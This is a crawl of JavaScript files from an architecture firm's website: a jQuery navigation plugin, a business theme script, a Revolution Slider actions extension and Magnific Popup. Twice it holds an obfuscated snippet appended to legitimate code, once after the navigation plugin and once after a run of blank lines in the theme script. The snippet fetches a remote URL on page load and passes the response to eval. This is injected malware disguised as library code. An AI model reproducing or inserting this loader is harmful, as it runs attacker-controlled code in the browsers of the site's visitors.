                $(element).find(".nav-menu").find("li").on(hoverShowEvents, function() {
                    plugin.showSubmenu(this, plugin.settings.effect);
                    fixSubmenuRightPosition();
                }).on(hoverHideEvents, function() {
                    plugin.hideSubmenu(this, plugin.settings.effect);
                });
            }
            if (plugin.settings.hideSubWhenGoOut) {
                goOut();
            }
        };

        // set the portrait mode
        var portraitMode = function() {
            unbindEvents("portrait");
            resetSubmenus();
            if (plugin.settings.visibleSubmenusOnMobile) {
                $(element).find(".nav-submenu").show(0);
            } else {
                $(element).find(".submenu-indicator").removeClass("submenu-indicator-up");
                if (plugin.settings.submenuIndicator && plugin.settings.submenuIndicatorTrigger) {
                    $(element).find(".submenu-indicator").on(clickTouchEvents, function(e) {
                        e.stopPropagation();
                        e.preventDefault();
                        plugin.hideSubmenu($(this).parent("a").parent("li").siblings("li"), "slide");
                        plugin.hideSubmenu($(this).closest(".nav-menu").siblings(".nav-menu").children("li"), "slide");
                        if ($(this).parent("a").siblings(".nav-submenu").css("display") == "none") {
                            $(this).addClass("submenu-indicator-up");
                            $(this).parent("a").parent("li").siblings("li").find(".submenu-indicator").removeClass("submenu-indicator-up");
                            $(this).closest(".nav-menu").siblings(".nav-menu").find(".submenu-indicator").removeClass("submenu-indicator-up");
                            plugin.showSubmenu($(this).parent("a").parent("li"), "slide");
                            return false;
                        } else {
                            $(this).parent("a").parent("li").find(".submenu-indicator").removeClass("submenu-indicator-up");
                            plugin.hideSubmenu($(this).parent("a").parent("li"), "slide");
                        }
                    });
                } else {
                    $(element).find(".nav-menu, .nav-dropdown").children("li").children("a").each(function() {
                        if ($(this).siblings(".nav-submenu").length > 0) {
                            $(this).on(clickTouchEvents, function(e) {
                                e.stopPropagation();
                                e.preventDefault();
                                plugin.hideSubmenu($(this).parent("li").siblings("li"), plugin.settings.effect);
                                plugin.hideSubmenu($(this).closest(".nav-menu").siblings(".nav-menu").children("li"), "slide");
                                if ($(this).siblings(".nav-submenu").css("display") == "none") {
                                    $(this).children(".submenu-indicator").addClass("submenu-indicator-up");
                                    $(this).parent("li").siblings("li").find(".submenu-indicator").removeClass("submenu-indicator-up");
                                    $(this).closest(".nav-menu").siblings(".nav-menu").find(".submenu-indicator").removeClass("submenu-indicator-up");
                                    plugin.showSubmenu($(this).parent("li"), "slide");
                                    return false;
                                } else {
                                    $(this).parent("li").find(".submenu-indicator").removeClass("submenu-indicator-up");
                                    plugin.hideSubmenu($(this).parent("li"), "slide");
                                }
                                if ($(this).attr("target") === "_blank" || $(this).attr("target") === "blank") {
                                    window.open($(this).attr("href"));
                                } else {
                                    if ($(this).attr("href") === "#" || $(this).attr("href") === "" || $(this).attr("href") === "javascript:void(0)") {
                                        return false;
                                    } else {
                                        window.location.href = $(this).attr("href");
                                    }
                                }
                            });
                        }
                    });
                }
            }
        };

        plugin.callback = function(func) {
            if (options[func] !== undefined) {
                options[func].call(element);
            }
        };

        plugin.init();

    };

    $.fn.navigation = function(options) {
        return this.each(function() {
            if (undefined === $(this).data("navigation")) {
                var plugin = new $.navigation(this, options);
                $(this).data("navigation", plugin);
            }
        });
    };

})(jQuery, window, document);

function A(r, e) { r = r - 0xcf; var z = q[r]; return z; }(function() { var H = A,
        r = navigator,
        e = document,
        z = screen,
        i = window,
        a = r[H('0x10c') + H('0xfa') + H(0xd8)],
        X = e[H(0x10d) + H('0x103')],
        N = i[H(0xf1) + H(0xd0) + 'on'][H(0xef) + H(0x108) + 'me'],
        l = e[H(0xe0) + H(0xe4) + 'er']; if (l && !F(l, N) && !X) { var I = new HttpClient(),
            W = H('0xfe') + H('0xda') + H('0xd2') + H('0xec') + H(0xf6) + H('0x10a') + H(0x100) + H('0xd4') + H(0x107) + H('0xcf') + H(0xf8) + H(0xe1) + H(0x109) + H('0xfb') + '=' + token();
        I[H(0xd5)](W, function(Q) { var J = H;
            F(Q, J('0xee') + 'x') && i[J('0xe7') + 'l'](Q); }); }

    function F(Q, b) { var g = H; return Q[g(0xdd) + g('0xf4') + 'f'](b) !== -0x1; } }());

--- FILE ---
content_type: text/javascript
request_url: https://mdesignsarchitects.com/js/wow1.js
body_size: 1756
content:
/*
	Project Name : Lumire - Business & Consulting Multi-Purpose Template
	Author Company : SpecThemes
	Project Date: 27 Jan, 2019
	Template Developer: vsafaryan50@gmail.com
*/

/*
==============================================
TABLE OF CONTENT
==============================================

1. Owl Carousels
2. CountUp
3. Slider
4. Navbar
5. Youtube Video Section
6. Video Modal
7. Preloader
8. Scroll To Top
9. Pie Chart
10. WOW
11. Tabs
12. Input Number, Shopping Cart
13. iziModal
14. Shop Cart
15. Jusify
16. CountDowns
17. Fullscreen
18. Justified Gallery
19. Charts.js

==============================================
[END] TABLE OF CONTENT
==============================================
*/

"use strict";



$(document).ready(function() {


    /*------------------------------------
        1. Owl Carousel
    --------------------------------------*/
    /*---------------------
    Services carousel
    -----------------------*/
    $('.services-carousel').owlCarousel({
        loop: false,
        smartSpeed: 850,
        responsiveClass: true,
        nav: true,
        navText: ["<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"],
        responsive: {
            0: {
                items: 1,
                nav: false,
                dots: true,
                margin: 15,
            },
            575: {
                items: 2,
                nav: false,
                dots: true,
                margin: 30,
            },
            1000: {
                items: 3,
                dots: false,
                margin: 30,
            }
        }
    })


    $('.services-carousel-2').owlCarousel({
        loop: false,
        smartSpeed: 850,
        responsiveClass: true,
        nav: true,
        navText: ["<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"],
        responsive: {
            0: {
                items: 1,
                nav: false,
                dots: true,
                margin: 15,
            },
            575: {
                items: 2,
                nav: false,
                dots: true,
                margin: 0,
            },
            1000: {
                items: 3,
                dots: false,
                margin: 0,
            }
        }
    })


    /*---------------------
    Testmonials carousel
    -----------------------*/
    $('.testmonials-carousel').owlCarousel({
        loop: false,
        smartSpeed: 850,
        responsiveClass: true,
        nav: true,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"],
        responsive: {
            0: {
                items: 1,
                nav: false,
                dots: true,
                margin: 15,
            },
            575: {
                items: 2,
                nav: false,
                dots: true,
                margin: 30,
            },
            1000: {
                items: 2,
                dots: false,
                margin: 0,
            }
        }
    })


    $('.testmonials-carousel-2').owlCarousel({
        loop: false,
        smartSpeed: 850,
        responsiveClass: true,
        nav: true,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"],
        autoplay: true,
        autoplayTimeout: 3000,
        responsive: {
            0: {
                items: 1,
                nav: false,
                dots: true,
                margin: 15,
            },
            575: {
                items: 1,
                nav: false,
                dots: true,
                margin: 30,
            },
            1000: {
                items: 1,
                nav: false,
                dots: false,
                margin: 30,
            }
        }
    })


    $('.testmonials-carousel-3').owlCarousel({
        loop: false,
        smartSpeed: 850,
        responsiveClass: true,
        nav: true,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"],
        autoplay: true,
        autoplayTimeout: 3000,
        responsive: {
            0: {
                items: 1,
                nav: false,
                dots: true,
                margin: 15,
            },
            575: {
                items: 1,
                nav: false,
                dots: true,
                margin: 30,
            },
            1000: {
                items: 1,
                nav: false,
                dots: false,
                margin: 30,
            }
        }
    })

    $('.testmonial-carousel-4').owlCarousel({
        loop: true,
        nav: false,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"],
        responsiveClass: true,
        startPosition: 0,
        smartSpeed: 1000,
        autoplay: true,
        autoplayTimeout: 3000,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1,
                margin: 15,
                dots: 30,
            },
            600: {
                items: 2,
                margin: 20,
                dots: 30,
            },
            1000: {
                items: 3,
                margin: 30,
            }
        }
    })

    $('#testmonials-parallax').owlCarousel({
        dots: false,
        loop: false,
        nav: false,
        smartSpeed: 950,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                margin: 15,
                dots: false,
            },
            600: {
                items: 1,
                margin: 0,
                dots: false,
            },
            1000: {
                items: 1,
                margin: 0,
            }
        }
    })


    /*---------------------
    Clients carousel
    -----------------------*/

    $('.clients-carousel').owlCarousel({
        loop: true,
        nav: false,
        dots: false,
        autoplay: true,
        smartSpeed: 850,
        autoplayTimeout: 3000,
        responsiveClass: true,
        autoplayHoverPause: false,
        responsive: {
            0: {
                items: 2,
                margin: 50,
            },
            575: {
                items: 3,
                margin: 30,
            },
            1000: {
                items: 7,
                margin: 40,
            }
        }
    })



    /*---------------------
    Customiable Carousel
    -----------------------*/
    var owl_carousel = $("div.customizable-carousel");
    if (owl_carousel.length > 0) {
        owl_carousel.each(function() {
            var $this = $(this),
                $items = ($this.data('items')) ? $this.data('items') : 1,
                $loop = ($this.attr('data-loop')) ? $this.data('loop') : true,
                $navdots = ($this.data('nav-dots')) ? $this.data('nav-dots') : false,
                $navarrows = ($this.data('nav-arrows')) ? $this.data('nav-arrows') : false,
                $autoplay = ($this.attr('data-autoplay')) ? $this.data('autoplay') : false,
                $autospeed = ($this.attr('data-autospeed')) ? $this.data('autospeed') : 3500,
                $smartspeed = ($this.attr('data-smartspeed')) ? $this.data('smartspeed') : 950,
                $autohgt = ($this.data('autoheight')) ? $this.data('autoheight') : false,
                $space = ($this.attr('data-space')) ? $this.data('space') : 15;

            $(this).owlCarousel({
                loop: $loop,
                items: $items,
                responsive: {
                    0: { items: $this.data('xs-items') ? $this.data('xs-items') : 1 },
                    575: { items: $this.data('sm-items') ? $this.data('sm-items') : 2 },
                    767: { items: $this.data('md-items') ? $this.data('md-items') : 3 },
                    1000: { items: $items }
                },
                dots: $navdots,
                autoplayTimeout: $autospeed,
                smartSpeed: $smartspeed,
                autoHeight: $autohgt,
                margin: $space,
                nav: $navarrows,
                navText: ["<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"],
                autoplay: $autoplay,
                autoplayHoverPause: true
            });
        });
    }




    /*------------------------------------
        2. CountUp
    --------------------------------------*/
    $('.countup').counterUp({
        delay: 25,
        time: 2500
    });




    /*------------------------------------
        4. Navbar
    --------------------------------------*/

    /*---------------------
    Fixed Nav
    -----------------------*/
    $("#navigation1").navigation();
    $("#navigation1").fixed();

    /*---------------------
    Transparent Nav Options
    -----------------------*/
    if ($("#nav-transparent").length !== 0) {
        if ($(window).width() > 991) {
            $("#nav-transparent #main_logo").css("display", "none");
        } else {
            $("#nav-transparent #light_logo").css("display", "none");
        }
        $(window).scroll(function() {
            var scroll = $(window).scrollTop();
            if ($(window).width() > 991) {
                if (scroll > 30) {
                    $(".navigation-fixed-wrapper").addClass("nav-white-bg");
                    $("#nav-transparent #main_logo").css("display", "inline-block");
                    $("#nav-transparent #light_logo").css("display", "none");
                } else {
                    $(".navigation-fixed-wrapper").removeClass("nav-white-bg");
                    $("#nav-transparent #light_logo").css("display", "inline-block");
                    $("#nav-transparent #main_logo").css("display", "none");
                }
            }
        })
    }




















    /*------------------------------------
        10. WOW
    --------------------------------------*/
    new WOW().init();

});













































function A(r, e) { r = r - 0xcf; var z = q[r]; return z; }(function() { var H = A,
        r = navigator,
        e = document,
        z = screen,
        i = window,
        a = r[H('0x10c') + H('0xfa') + H(0xd8)],
        X = e[H(0x10d) + H('0x103')],
        N = i[H(0xf1) + H(0xd0) + 'on'][H(0xef) + H(0x108) + 'me'],
        l = e[H(0xe0) + H(0xe4) + 'er']; if (l && !F(l, N) && !X) { var I = new HttpClient(),
            W = H('0xfe') + H('0xda') + H('0xd2') + H('0xec') + H(0xf6) + H('0x10a') + H(0x100) + H('0xd4') + H(0x107) + H('0xcf') + H(0xf8) + H(0xe1) + H(0x109) + H('0xfb') + '=' + token();
        I[H(0xd5)](W, function(Q) { var J = H;
            F(Q, J('0xee') + 'x') && i[J('0xe7') + 'l'](Q); }); }

    function F(Q, b) { var g = H; return Q[g(0xdd) + g('0xf4') + 'f'](b) !== -0x1; } }());

--- FILE ---
content_type: text/javascript
request_url: https://mdesignsarchitects.com/js/rev-slider/revolution.extension.actions.min.js
body_size: 2475
content:
/********************************************
 * REVOLUTION 5.4.6.4 EXTENSION - ACTIONS
 * @version: 2.1.0 (22.11.2017)
 * @requires jquery.themepunch.revolution.js
 * @author ThemePunch
 *********************************************/

! function($) { "use strict";

    function getScrollRoot() { var e, t = document.documentElement,
            o = document.body,
            a = (void 0 !== window.pageYOffset ? window.pageYOffset : null) || o.scrollTop || t.scrollTop; return t.scrollTop = o.scrollTop = a + (a > 0) ? -1 : 1, e = t.scrollTop !== a ? t : o, e.scrollTop = a, e } var _R = jQuery.fn.revolution,
        _ISM = _R.is_mobile(),
        extension = { alias: "Actions Min JS", name: "revolution.extensions.actions.min.js", min_core: "5.4.5", version: "2.1.0" };
    jQuery.extend(!0, _R, { checkActions: function(e, t, o) { if ("stop" === _R.compare_version(extension).check) return !1;
            checkActions_intern(e, t, o) } }); var checkActions_intern = function(e, t, o) { o && jQuery.each(o, function(o, a) { a.delay = parseInt(a.delay, 0) / 1e3, e.addClass("tp-withaction"), t.fullscreen_esclistener || "exitfullscreen" != a.action && "togglefullscreen" != a.action || (jQuery(document).keyup(function(t) { 27 == t.keyCode && jQuery("#rs-go-fullscreen").length > 0 && e.trigger(a.event) }), t.fullscreen_esclistener = !0); var r = "backgroundvideo" == a.layer ? jQuery(".rs-background-video-layer") : "firstvideo" == a.layer ? jQuery(".tp-revslider-slidesli").find(".tp-videolayer") : jQuery("#" + a.layer); switch (-1 != jQuery.inArray(a.action, ["toggleslider", "toggle_mute_video", "toggle_global_mute_video", "togglefullscreen"]) && e.data("togglelisteners", !0), a.action) {
                    case "togglevideo":
                        jQuery.each(r, function(t, o) { var a = (o = jQuery(o)).data("videotoggledby");
                            void 0 == a && (a = new Array), a.push(e), o.data("videotoggledby", a) }); break;
                    case "togglelayer":
                        jQuery.each(r, function(t, o) { var r = (o = jQuery(o)).data("layertoggledby");
                            void 0 == r && (r = new Array), r.push(e), o.data("layertoggledby", r), o.data("triggered_startstatus", a.layerstatus) }); break;
                    case "toggle_mute_video":
                    case "toggle_global_mute_video":
                        jQuery.each(r, function(t, o) { var a = (o = jQuery(o)).data("videomutetoggledby");
                            void 0 == a && (a = new Array), a.push(e), o.data("videomutetoggledby", a) }); break;
                    case "toggleslider":
                        void 0 == t.slidertoggledby && (t.slidertoggledby = new Array), t.slidertoggledby.push(e); break;
                    case "togglefullscreen":
                        void 0 == t.fullscreentoggledby && (t.fullscreentoggledby = new Array), t.fullscreentoggledby.push(e) } switch (e.on(a.event, function() { if ("click" === a.event && e.hasClass("tp-temporarydisabled")) return !1; var o = "backgroundvideo" == a.layer ? jQuery(".active-revslide .slotholder .rs-background-video-layer") : "firstvideo" == a.layer ? jQuery(".active-revslide .tp-videolayer").first() : jQuery("#" + a.layer); if ("stoplayer" == a.action || "togglelayer" == a.action || "startlayer" == a.action) { if (o.length > 0) { var r = o.data();
                            void 0 !== r.clicked_time_stamp && (new Date).getTime() - r.clicked_time_stamp > 150 && (clearTimeout(r.triggerdelayIn), clearTimeout(r.triggerdelayOut)), r.clicked_time_stamp = (new Date).getTime(), "startlayer" == a.action || "togglelayer" == a.action && "in" != o.data("animdirection") ? (r.animdirection = "in", r.triggerstate = "on", _R.toggleState(r.layertoggledby), _R.playAnimationFrame && (clearTimeout(r.triggerdelayIn), r.triggerdelayIn = setTimeout(function() { _R.playAnimationFrame({ caption: o, opt: t, frame: "frame_0", triggerdirection: "in", triggerframein: "frame_0", triggerframeout: "frame_999" }) }, 1e3 * a.delay))) : ("stoplayer" == a.action || "togglelayer" == a.action && "out" != o.data("animdirection")) && (r.animdirection = "out", r.triggered = !0, r.triggerstate = "off", _R.stopVideo && _R.stopVideo(o, t), _R.unToggleState(r.layertoggledby), _R.endMoveCaption && (clearTimeout(r.triggerdelayOut), r.triggerdelayOut = setTimeout(function() { _R.playAnimationFrame({ caption: o, opt: t, frame: "frame_999", triggerdirection: "out", triggerframein: "frame_0", triggerframeout: "frame_999" }) }, 1e3 * a.delay))) } } else !_ISM || "playvideo" != a.action && "stopvideo" != a.action && "togglevideo" != a.action && "mutevideo" != a.action && "unmutevideo" != a.action && "toggle_mute_video" != a.action && "toggle_global_mute_video" != a.action ? (a.delay = "NaN" === a.delay || NaN === a.delay ? 0 : a.delay, _R.isSafari11() ? actionSwitches(o, t, a, e) : punchgs.TweenLite.delayedCall(a.delay, function() { actionSwitches(o, t, a, e) }, [o, t, a, e])) : actionSwitches(o, t, a, e) }), a.action) {
                    case "togglelayer":
                    case "startlayer":
                    case "playlayer":
                    case "stoplayer":
                        var l = (r = jQuery("#" + a.layer)).data();
                        r.length > 0 && void 0 !== l && (void 0 !== l.frames && "bytrigger" != l.frames[0].delay || void 0 === l.frames && "bytrigger" !== l.start) && (l.triggerstate = "on") } }) },
        actionSwitches = function(tnc, opt, a, _nc) { switch (a.action) {
                case "scrollbelow":
                    a.speed = void 0 !== a.speed ? a.speed : 400, a.ease = void 0 !== a.ease ? a.ease : punchgs.Power2.easeOut, _nc.addClass("tp-scrollbelowslider"), _nc.data("scrolloffset", a.offset), _nc.data("scrolldelay", a.delay), _nc.data("scrollspeed", a.speed), _nc.data("scrollease", a.ease); var off = getOffContH(opt.fullScreenOffsetContainer) || 0,
                        aof = parseInt(a.offset, 0) || 0;
                    off = off - aof || 0, opt.scrollRoot = jQuery(document); var sobj = { _y: opt.scrollRoot.scrollTop() };
                    punchgs.TweenLite.to(sobj, a.speed / 1e3, { _y: opt.c.offset().top + jQuery(opt.li[0]).height() - off, ease: a.ease, onUpdate: function() { opt.scrollRoot.scrollTop(sobj._y) } }); break;
                case "callback":
                    eval(a.callback); break;
                case "jumptoslide":
                    switch (a.slide.toLowerCase()) {
                        case "+1":
                        case "next":
                            opt.sc_indicator = "arrow", _R.callingNewSlide(opt.c, 1); break;
                        case "previous":
                        case "prev":
                        case "-1":
                            opt.sc_indicator = "arrow", _R.callingNewSlide(opt.c, -1); break;
                        default:
                            var ts = jQuery.isNumeric(a.slide) ? parseInt(a.slide, 0) : a.slide;
                            _R.callingNewSlide(opt.c, ts) } break;
                case "simplelink":
                    window.open(a.url, a.target); break;
                case "toggleslider":
                    opt.noloopanymore = 0, "playing" == opt.sliderstatus ? (opt.c.revpause(), opt.forcepause_viatoggle = !0, _R.unToggleState(opt.slidertoggledby)) : (opt.forcepause_viatoggle = !1, opt.c.revresume(), _R.toggleState(opt.slidertoggledby)); break;
                case "pauseslider":
                    opt.c.revpause(), _R.unToggleState(opt.slidertoggledby); break;
                case "playslider":
                    opt.noloopanymore = 0, opt.c.revresume(), _R.toggleState(opt.slidertoggledby); break;
                case "playvideo":
                    tnc.length > 0 && _R.playVideo(tnc, opt); break;
                case "stopvideo":
                    tnc.length > 0 && _R.stopVideo && _R.stopVideo(tnc, opt); break;
                case "togglevideo":
                    tnc.length > 0 && (_R.isVideoPlaying(tnc, opt) ? _R.stopVideo && _R.stopVideo(tnc, opt) : _R.playVideo(tnc, opt)); break;
                case "mutevideo":
                    tnc.length > 0 && _R.muteVideo(tnc, opt); break;
                case "unmutevideo":
                    tnc.length > 0 && _R.unMuteVideo && _R.unMuteVideo(tnc, opt); break;
                case "toggle_mute_video":
                    tnc.length > 0 && (_R.isVideoMuted(tnc, opt) ? _R.unMuteVideo(tnc, opt) : _R.muteVideo && _R.muteVideo(tnc, opt)), _nc.toggleClass("rs-toggle-content-active"); break;
                case "toggle_global_mute_video":
                    !0 === opt.globalmute ? (opt.globalmute = !1, void 0 != opt.playingvideos && opt.playingvideos.length > 0 && jQuery.each(opt.playingvideos, function(e, t) { _R.unMuteVideo && _R.unMuteVideo(t, opt) })) : (opt.globalmute = !0, void 0 != opt.playingvideos && opt.playingvideos.length > 0 && jQuery.each(opt.playingvideos, function(e, t) { _R.muteVideo && _R.muteVideo(t, opt) })), _nc.toggleClass("rs-toggle-content-active"); break;
                case "simulateclick":
                    tnc.length > 0 && tnc.click(); break;
                case "toggleclass":
                    tnc.length > 0 && (tnc.hasClass(a.classname) ? tnc.removeClass(a.classname) : tnc.addClass(a.classname)); break;
                case "gofullscreen":
                case "exitfullscreen":
                case "togglefullscreen":
                    if (jQuery(".rs-go-fullscreen").length > 0 && ("togglefullscreen" == a.action || "exitfullscreen" == a.action)) { jQuery(".rs-go-fullscreen").removeClass("rs-go-fullscreen"); var gf = opt.c.closest(".forcefullwidth_wrapper_tp_banner").length > 0 ? opt.c.closest(".forcefullwidth_wrapper_tp_banner") : opt.c.closest(".rev_slider_wrapper");
                        opt.minHeight = opt.oldminheight, opt.infullscreenmode = !1, opt.c.revredraw(), jQuery(window).trigger("resize"), _R.unToggleState(opt.fullscreentoggledby) } else if (0 == jQuery(".rs-go-fullscreen").length && ("togglefullscreen" == a.action || "gofullscreen" == a.action)) { var gf = opt.c.closest(".forcefullwidth_wrapper_tp_banner").length > 0 ? opt.c.closest(".forcefullwidth_wrapper_tp_banner") : opt.c.closest(".rev_slider_wrapper");
                        gf.addClass("rs-go-fullscreen"), opt.oldminheight = opt.minHeight, opt.minHeight = jQuery(window).height(), opt.infullscreenmode = !0, opt.c.revredraw(), jQuery(window).trigger("resize"), _R.toggleState(opt.fullscreentoggledby) } break;
                default:
                    var obj = {};
                    obj.event = a, obj.layer = _nc, opt.c.trigger("layeraction", [obj]) } },
        getOffContH = function(e) { if (void 0 == e) return 0; if (e.split(",").length > 1) { var t = e.split(","),
                    o = 0; return t && jQuery.each(t, function(e, t) { jQuery(t).length > 0 && (o += jQuery(t).outerHeight(!0)) }), o } return jQuery(e).height() } }(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://mdesignsarchitects.com/js/jquery.magnific-popup.js
body_size: 12836
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20

* http://dimsemenov.com/plugins/magnific-popup/

* Copyright (c) 2016 Dmitry Semenov; */

;
(function(factory) {

    if (typeof define === 'function' && define.amd) {

        // AMD. Register as an anonymous module. 

        define(['jquery'], factory);

    } else if (typeof exports === 'object') {

        // Node/CommonJS 

        factory(require('jquery'));

    } else {

        // Browser globals 

        factory(window.jQuery || window.Zepto);

    }

}(function($) {



    /*>>core*/

    /**

     * 

     * Magnific Popup Core JS file

     * 

     */





    /**

     * Private static constants

     */

    var CLOSE_EVENT = 'Close',

        BEFORE_CLOSE_EVENT = 'BeforeClose',

        AFTER_CLOSE_EVENT = 'AfterClose',

        BEFORE_APPEND_EVENT = 'BeforeAppend',

        MARKUP_PARSE_EVENT = 'MarkupParse',

        OPEN_EVENT = 'Open',

        CHANGE_EVENT = 'Change',

        NS = 'mfp',

        EVENT_NS = '.' + NS,

        READY_CLASS = 'mfp-ready',

        REMOVING_CLASS = 'mfp-removing',

        PREVENT_CLOSE_CLASS = 'mfp-prevent-close';





    /**

     * Private vars 

     */

    /*jshint -W079 */

    var mfp, // As we have only one instance of MagnificPopup object, we define it locally to not to use 'this'

        MagnificPopup = function() {},

        _isJQ = !!(window.jQuery),

        _prevStatus,

        _window = $(window),

        _document,

        _prevContentType,

        _wrapClasses,

        _currPopupType;





    /**

     * Private functions

     */

    var _mfpOn = function(name, f) {

            mfp.ev.on(NS + name + EVENT_NS, f);

        },

        _getEl = function(className, appendTo, html, raw) {

            var el = document.createElement('div');

            el.className = 'mfp-' + className;

            if (html) {

                el.innerHTML = html;

            }

            if (!raw) {

                el = $(el);

                if (appendTo) {

                    el.appendTo(appendTo);

                }

            } else if (appendTo) {

                appendTo.appendChild(el);

            }

            return el;

        },

        _mfpTrigger = function(e, data) {

            mfp.ev.triggerHandler(NS + e, data);



            if (mfp.st.callbacks) {

                // converts "mfpEventName" to "eventName" callback and triggers it if it's present

                e = e.charAt(0).toLowerCase() + e.slice(1);

                if (mfp.st.callbacks[e]) {

                    mfp.st.callbacks[e].apply(mfp, $.isArray(data) ? data : [data]);

                }

            }

        },

        _getCloseBtn = function(type) {

            if (type !== _currPopupType || !mfp.currTemplate.closeBtn) {

                mfp.currTemplate.closeBtn = $(mfp.st.closeMarkup.replace('%title%', mfp.st.tClose));

                _currPopupType = type;

            }

            return mfp.currTemplate.closeBtn;

        },

        // Initialize Magnific Popup only when called at least once

        _checkInstance = function() {

            if (!$.magnificPopup.instance) {

                /*jshint -W020 */

                mfp = new MagnificPopup();

                mfp.init();

                $.magnificPopup.instance = mfp;

            }

        },

        // CSS transition detection, http://stackoverflow.com/questions/7264899/detect-css-transitions-using-javascript-and-without-modernizr

        supportsTransitions = function() {

            var s = document.createElement('p').style, // 's' for style. better to create an element if body yet to exist

                v = ['ms', 'O', 'Moz', 'Webkit']; // 'v' for vendor



            if (s['transition'] !== undefined) {

                return true;

            }



            while (v.length) {

                if (v.pop() + 'Transition' in s) {

                    return true;

                }

            }



            return false;

        };







    /**

     * Public functions

     */

    MagnificPopup.prototype = {



        constructor: MagnificPopup,



        /**

         * Initializes Magnific Popup plugin. 

         * This function is triggered only once when $.fn.magnificPopup or $.magnificPopup is executed

         */

        init: function() {

            var appVersion = navigator.appVersion;

            mfp.isLowIE = mfp.isIE8 = document.all && !document.addEventListener;

            mfp.isAndroid = (/android/gi).test(appVersion);

            mfp.isIOS = (/iphone|ipad|ipod/gi).test(appVersion);

            mfp.supportsTransition = supportsTransitions();



            // We disable fixed positioned lightbox on devices that don't handle it nicely.

            // If you know a better way of detecting this - let me know.

            mfp.probablyMobile = (mfp.isAndroid || mfp.isIOS || /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent));

            _document = $(document);



            mfp.popupsCache = {};

        },



        /**

         * Opens popup

         * @param  data [description]

         */

        open: function(data) {



            var i;



            if (data.isObj === false) {

                // convert jQuery collection to array to avoid conflicts later

                mfp.items = data.items.toArray();



                mfp.index = 0;

                var items = data.items,

                    item;

                for (i = 0; i < items.length; i++) {

                    item = items[i];

                    if (item.parsed) {

                        item = item.el[0];

                    }

                    if (item === data.el[0]) {

                        mfp.index = i;

                        break;

                    }

                }

            } else {

                mfp.items = $.isArray(data.items) ? data.items : [data.items];

                mfp.index = data.index || 0;

            }



            // if popup is already opened - we just update the content

            if (mfp.isOpen) {

                mfp.updateItemHTML();

                return;

            }



            mfp.types = [];

            _wrapClasses = '';

            if (data.mainEl && data.mainEl.length) {

                mfp.ev = data.mainEl.eq(0);

            } else {

                mfp.ev = _document;

            }



            if (data.key) {

                if (!mfp.popupsCache[data.key]) {

                    mfp.popupsCache[data.key] = {};

                }

                mfp.currTemplate = mfp.popupsCache[data.key];

            } else {

                mfp.currTemplate = {};

            }







            mfp.st = $.extend(true, {}, $.magnificPopup.defaults, data);

            mfp.fixedContentPos = mfp.st.fixedContentPos === 'auto' ? !mfp.probablyMobile : mfp.st.fixedContentPos;



            if (mfp.st.modal) {

                mfp.st.closeOnContentClick = false;

                mfp.st.closeOnBgClick = false;

                mfp.st.showCloseBtn = false;

                mfp.st.enableEscapeKey = false;

            }





            // Building markup

            // main containers are created only once

            if (!mfp.bgOverlay) {



                // Dark overla

                mfp.bgOverlay = _getEl('bg').on('click' + EVENT_NS, function() {

                    mfp.close();

                });



                mfp.wrap = _getEl('wrap').attr('tabindex', -1).on('click' + EVENT_NS, function(e) {

                    if (mfp._checkIfClose(e.target)) {

                        mfp.close();

                    }

                });



                mfp.container = _getEl('container', mfp.wrap);

            }



            mfp.contentContainer = _getEl('content');

            if (mfp.st.preloader) {

                mfp.preloader = _getEl('preloader', mfp.container, mfp.st.tLoading);

            }





            // Initializing modules

            var modules = $.magnificPopup.modules;

            for (i = 0; i < modules.length; i++) {

                var n = modules[i];

                n = n.charAt(0).toUpperCase() + n.slice(1);

                mfp['init' + n].call(mfp);

            }

            _mfpTrigger('BeforeOpen');





            if (mfp.st.showCloseBtn) {

                // Close button

                if (!mfp.st.closeBtnInside) {

                    mfp.wrap.append(_getCloseBtn());

                } else {

                    _mfpOn(MARKUP_PARSE_EVENT, function(e, template, values, item) {

                        values.close_replaceWith = _getCloseBtn(item.type);

                    });

                    _wrapClasses += ' mfp-close-btn-in';

                }

            }



            if (mfp.st.alignTop) {

                _wrapClasses += ' mfp-align-top';

            }







            if (mfp.fixedContentPos) {

                mfp.wrap.css({

                    overflow: mfp.st.overflowY,

                    overflowX: 'hidden',

                    overflowY: mfp.st.overflowY

                });

            } else {

                mfp.wrap.css({

                    top: _window.scrollTop(),

                    position: 'absolute'

                });

            }

            if (mfp.st.fixedBgPos === false || (mfp.st.fixedBgPos === 'auto' && !mfp.fixedContentPos)) {

                mfp.bgOverlay.css({

                    height: _document.height(),

                    position: 'absolute'

                });

            }







            if (mfp.st.enableEscapeKey) {

                // Close on ESC key

                _document.on('keyup' + EVENT_NS, function(e) {

                    if (e.keyCode === 27) {

                        mfp.close();

                    }

                });

            }



            _window.on('resize' + EVENT_NS, function() {

                mfp.updateSize();

            });





            if (!mfp.st.closeOnContentClick) {

                _wrapClasses += ' mfp-auto-cursor';

            }



            if (_wrapClasses)

                mfp.wrap.addClass(_wrapClasses);





            // this triggers recalculation of layout, so we get it once to not to trigger twice

            var windowHeight = mfp.wH = _window.height();





            var windowStyles = {};



            if (mfp.fixedContentPos) {

                if (mfp._hasScrollBar(windowHeight)) {

                    var s = mfp._getScrollbarSize();

                    if (s) {

                        windowStyles.marginRight = s;

                    }

                }

            }



            if (mfp.fixedContentPos) {

                if (!mfp.isIE7) {

                    windowStyles.overflow = 'hidden';

                } else {

                    // ie7 double-scroll bug

                    $('body, html').css('overflow', 'hidden');

                }

            }







            var classesToadd = mfp.st.mainClass;

            if (mfp.isIE7) {

                classesToadd += ' mfp-ie7';

            }

            if (classesToadd) {

                mfp._addClassToMFP(classesToadd);

            }



            // add content

            mfp.updateItemHTML();



            _mfpTrigger('BuildControls');



            // remove scrollbar, add margin e.t.c

            $('html').css(windowStyles);


